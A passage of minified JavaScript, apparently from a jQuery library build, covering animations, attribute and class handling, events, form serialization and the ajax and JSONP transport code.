0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof 